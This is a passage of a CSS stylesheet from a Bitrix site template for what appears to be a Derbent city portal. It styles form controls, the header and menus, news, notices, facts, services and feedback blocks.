    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
